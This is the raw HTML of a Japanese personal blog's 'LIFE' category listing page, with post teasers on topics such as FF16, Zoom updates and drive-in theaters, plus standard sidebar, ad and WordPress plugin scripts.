															<img src="https://novilog.info/wp-content/uploads/2020/09/2020-09-21-225232-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/09/2020-09-21-225232-640x360.png">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">FF16（ファイナルファンタジー16）の情報が公開！PS5独占タイトル？XBox、SwitchやPC版は？</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-09-21" content="2020-09-21">2020年9月21日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">9月17日に行われたPS5発表会にてFF16（ファイナルファンタジーXVI）が正式に発表され、トレーラーが公開されました。

公開された&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/zoom-auto-version-up/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/09/gabriel-benois-qnWPjzewewA-unsplash-640x360.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/09/gabriel-benois-qnWPjzewewA-unsplash-640x360.jpg">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">Zoomのバージョンアップは自動更新できる？最新版アップデートする方法を紹介</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-09-04" content="2020-09-04">2020年9月4日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">最近は、リモート開発案件に参画しているため、Zoomでのミーティングする
機会が増えてきました。

Zoomはかなり頻繁にアップデート&nbsp;…</span>
							</div>
		</div>
	</a>
</article>				<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
	<a class="post-list-link" rel="bookmark" href="https://novilog.info/drive-in-theater-kantou-september/" itemprop='mainEntityOfPage'>
		<div class="post-list-inner">
			<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
															<img src="https://novilog.info/wp-content/uploads/2020/08/2020-08-24-222806-640x360.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" loading="lazy" width ="314" height ="176" />						<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/08/2020-08-24-222806-640x360.jpg">
						<meta itemprop="width" content="480">
						<meta itemprop="height" content="270">
																	<span class="post-list-cat category-life" style="background-color:#18bc33!important;" itemprop="keywords">LIFE</span>
							</div>
			<div class="post-list-meta vcard">
				<h2 class="post-list-title entry-title" itemprop="headline">【ドライブインシアター】関東で９月に開催予定の場所はどこ？上映作品やチケット情報</h2>
								<span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2020-09-01" content="2020-09-01">2020年9月1日</span>
								<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">chobov</span></span>

				<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
					<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<span itemprop="url"></span>
					</span>
					<span itemprop="name">のびろぐ</span>
				</div>
									<span class="post-list-desc" itemprop="description">最近、三密を避けられて映画を楽しめると注目されているのが、
「ドライブインシアター」です。

８月は夏休みということもあり、いろいろな&nbsp;…</span>
							</div>
		</div>
	</a>
</article>		
		<section class="pager-top">
			<ul class="pagination ef" role="menubar" aria-label="Pagination"><li><a href="https://novilog.info/category/life/" class="inactive" ><span>1</span></a></li><li class="current"><a><span>2</span></a></li><li><a href="https://novilog.info/category/life/page/3/" class="inactive" ><span>3</span></a></li><li><a href="https://novilog.info/category/life/page/4/" class="inactive" ><span>4</span></a></li><li><a href="https://novilog.info/category/life/page/5/" class="inactive" ><span>5</span></a></li><li><a href="https://novilog.info/category/life/page/6/" class="inactive" ><span>6</span></a></li><li><a href="https://novilog.info/category/life/page/7/" class="inactive" ><span>7</span></a></li></ul>		</section>
	</div>

</div>				</section>
				
															</main>
				<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style4 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ラージスカイスクレーパー -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3978674219956052"
     data-ad-slot="6787205055"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="widget-popular-3" class="widget widget-popular"><div class="widgettitle ef">人気の記事</div>		<div id="new-entry-box">
				<ul>
												   				   										<li class="new-entry-item popular-item">
						<a href="https://novilog.info/yahoojapan-confirmation-code-sms/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/11/cyber-security-2765707_1280-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/11/cyber-security-2765707_1280-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
								<span class="pop-num ef">1</span>
							</div>
							<div class="new-entry-item-meta">
								<h3 class="new-entry-item-title" itemprop="headline">Yahoo!JAPANから覚えのない確認コードのショートメール（SMS）が届く[03-4405-3696, 0032-069-062]</h3>
							</div>
																				</a>
					</li>
					   										<li class="new-entry-item popular-item">
						<a href="https://novilog.info/create-transparent-file-of-stamp/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/09/secret-3037639_640-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/09/secret-3037639_640-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
								<span class="pop-num ef">2</span>
							</div>
							<div class="new-entry-item-meta">
								<h3 class="new-entry-item-title" itemprop="headline">背景透過の印鑑（印影）PDFファイルを画像から作成する方法！無料でできる方法も紹介</h3>
							</div>
																				</a>
					</li>
					   										<li class="new-entry-item popular-item">
						<a href="https://novilog.info/sms-absence-notification/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/08/hacker-3342696_1280-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/08/hacker-3342696_1280-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
								<span class="pop-num ef">3</span>
							</div>
							<div class="new-entry-item-meta">
								<h3 class="new-entry-item-title" itemprop="headline">宅配便の通知「不在のため持ち帰りました」のショートメール（SMS）をクリックして開いてしまったら？</h3>
							</div>
																				</a>
					</li>
					   										<li class="new-entry-item popular-item">
						<a href="https://novilog.info/hacemall/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2022/08/031a1659176db17d105160aca001bcfc-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2022/08/031a1659176db17d105160aca001bcfc-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
								<span class="pop-num ef">4</span>
							</div>
							<div class="new-entry-item-meta">
								<h3 class="new-entry-item-title" itemprop="headline">hacemallというネットショップは怪しい？商品は届かない？買ってみた結果は&#8230;</h3>
							</div>
																				</a>
					</li>
					   										<li class="new-entry-item popular-item">
						<a href="https://novilog.info/ultrabrush360-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/06/2020-06-27-124847-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/06/2020-06-27-124847-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
								<span class="pop-num ef">5</span>
							</div>
							<div class="new-entry-item-meta">
								<h3 class="new-entry-item-title" itemprop="headline">UltraBrush360°（ウルトラブラシ360°）の効果は？超音波歯ブラシの口コミを調査</h3>
							</div>
																				</a>
					</li>
														</ul>
			</div>
		</div><div id="widget-recent-post-3" class="widget widget-recent-post"><div class="widgettitle ef">最新の投稿</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://novilog.info/hacemall/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2022/08/031a1659176db17d105160aca001bcfc-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2022/08/031a1659176db17d105160aca001bcfc-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">hacemallというネットショップは怪しい？商品は届かない？買ってみた結果は&#8230;</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/spring-dbunit-foreignkey-disable/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2021/02/server-1235959_1280-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2021/02/server-1235959_1280-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Spring BootとDBUnitで外部キー制約エラー対策！外部キーを一時的に無効に（解除）する</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/3d-software-for-3d-printers/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/12/zmorph-all-in-one-3d-printers-FB1vd3XT_zQ-unsplash-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/12/zmorph-all-in-one-3d-printers-FB1vd3XT_zQ-unsplash-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">3Dプリンター初心者にオススメのフリーソフトは？期限切れ後も無料で使える方法を紹介</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/snapmaker2-laser-engraving/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/12/DSC_0520-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/12/DSC_0520-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">【１台３役の３Dプリンター】Snapmaker2.0（スナップメーカー）でレーザー彫刻の使い方レビュー</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/simfree-iphone12-rakuten-mobile-mvno/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/12/martin-sanchez-kiocDlMgxmk-unsplash-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/12/martin-sanchez-kiocDlMgxmk-unsplash-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">SIMフリーのiPhone12を楽天モバイル（au/ドコモ回線・MVNO）で使う方法</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/lenoir-reset-hairball-removal-effect/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/11/2020-11-29-033259-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/11/2020-11-29-033259-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">「レノアリセット」はCMのように毛玉が取れる効果はある？本当に毛玉がなくなるか検証してみました</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/toratani-koujunkan-shirt/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/11/2020-11-28-223656-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/11/2020-11-28-223656-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">後ろ向き袖で猫背・巻き肩が直る？トラタニの「好循環シャツ」の効果は？口コミと最安ショップを調査</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://novilog.info/roomba-clean-the-table/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://novilog.info/wp-content/uploads/2020/11/robot-vacuum-cleaner-3786243_1280-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" loading="lazy" width ="96" height ="54" />										<meta itemprop="url" content="https://novilog.info/wp-content/uploads/2020/11/robot-vacuum-cleaner-3786243_1280-640x360.jpg">
										<meta itemprop="width" content="640">
										<meta itemprop="height" content="360">
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">「ルンバ、テーブルを掃除して」とテレビCMで言ってる意味は？ルンバはテーブルを掃除できる？</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 縦長サイド -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3978674219956052"
     data-ad-slot="3460143022"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="widget-profile-5" class="widget widget-profile">		<div class="my-profile">
			<div class="myjob">フリーランス / IT・RPAエンジニア</div>
			<div class="myname">のび</div>
			<div class="my-profile-thumb">		
				<a href="https://novilog.info/profile/"><img src="https://novilog.info/wp-content/uploads/2020/04/jojoface3202036_9-e1587384443942-150x150.jpg" alt="" width="110" height="110" /></a>
			</div>
			<div class="myintro">フリーランスでITエンジニアをやっています。
WEBシステム開発・運用・保守, サーバ管理などの他, RPAエンジニアとしてもお仕事中です。</div>
					</div>
		</div>	
			<div id="widget-tracking">
	<div id="categories-2" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://novilog.info/category/life/" title="fas fa-thumbs-up">LIFE <span class="count">65</span></a>
</li>
	<li class="cat-item cat-item-209"><a href="https://novilog.info/category/entertainment/">エンタメ <span class="count">30</span></a>
</li>
	<li class="cat-item cat-item-130"><a href="https://novilog.info/category/news/">ニュース <span class="count">33</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://novilog.info/category/horse-riding/">乗馬 <span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://novilog.info/category/work/">仕事 <span class="count">26</span></a>
<ul class='children'>
	<li class="cat-item cat-item-255"><a href="https://novilog.info/category/work/3d%e3%83%97%e3%83%aa%e3%83%b3%e3%82%bf%e3%83%bc/">3Dプリンター <span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://novilog.info/category/work/rpa/">RPA <span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://novilog.info/category/work/%e3%83%95%e3%83%aa%e3%83%bc%e3%83%a9%e3%83%b3%e3%82%b9/">フリーランス <span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-19"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/">プログラミング <span class="count">8</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-169"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/gas/">GAS <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/java/">Java <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-170"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/javascript/">JavaScript <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-190"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/wordpress/">Wordpress <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-180"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/%e3%83%84%e3%83%bc%e3%83%ab/">ツール <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-183"><a href="https://novilog.info/category/work/%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%9f%e3%83%b3%e3%82%b0/%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab%e3%82%b5%e3%83%bc%e3%83%90/">レンタルサーバ <span class="count">2</span></a>
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<!-- breadcrumb -->
<div id="breadcrumb" class="footer_type1">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList">
		
		<div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a href="https://novilog.info/" itemid="https://novilog.info/" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://novilog.info/category/life/" itemid="https://novilog.info/category/life/" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">LIFE</span></a><meta itemprop="position" content="2"></li>		
			</ul>
</div>
<!--breadcrumb-->				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
				
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://novilog.info/privacy">プライバシーポリシー</a></span>
					<span id="law"><a href=""></a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2018–2026&nbsp;&nbsp;のびろぐ</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<link rel='stylesheet' id='rtoc_style-css'  href='https://novilog.info/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='rtoc_js-js-extra'>
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"on"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"\u958b\u304f"};
var rtocCloseText = {"rtocCloseText":"\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=5.9.12' id='rtoc_js-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=5.9.12' id='rtoc_js_scroll-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=5.9.12' id='rtoc_js_highlight-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/novilog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"58925415ce","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.2' id='ppress-frontend-script-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/themes/jin/js/common.js?ver=5.9.12' id='cps-common-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=5.9.12' id='jin-h-icons-js'></script>
<script type='text/javascript' async='async' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=5.9.12' id='cps-swiper-js'></script>
<script type='text/javascript' async='async' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=5.9.12' id='fontowesome5-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/themes/jin/js/followwidget.js?ver=5.9.12' id='cps-followwidget-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
	jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
	jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
	/* IMG */
	var fb_IMG_select='a[href*=".jpg"]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg"]:not(.nofancybox),a[href*=".png"]:not(.nofancybox,li.nofancybox>a),area[href*=".png"]:not(.nofancybox),a[href*=".webp"]:not(.nofancybox,li.nofancybox>a),area[href*=".webp"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
	fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
	jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' async='async' src='https://c0.wp.com/c/5.9.12/wp-includes/js/clipboard.min.js' id='clipboard-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/highlighting-code-block/assets/js/prism.js?ver=1.6.0' id='hcb-prism-js'></script>
<script type='text/javascript' async='async' src='https://novilog.info/wp-content/plugins/highlighting-code-block/build/js/hcb_script.js?ver=1.6.0' id='hcb-script-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'176295432',post:'0',tz:'9',srv:'novilog.info'} ]);
	_stq.push([ 'clickTrackerInit', '176295432', '0' ]);
</script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<script src="https://novilog.info/wp-content/themes/jin/js/prism.js"></script>
<link href="https://novilog.info/wp-content/themes/jin/css/prism.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
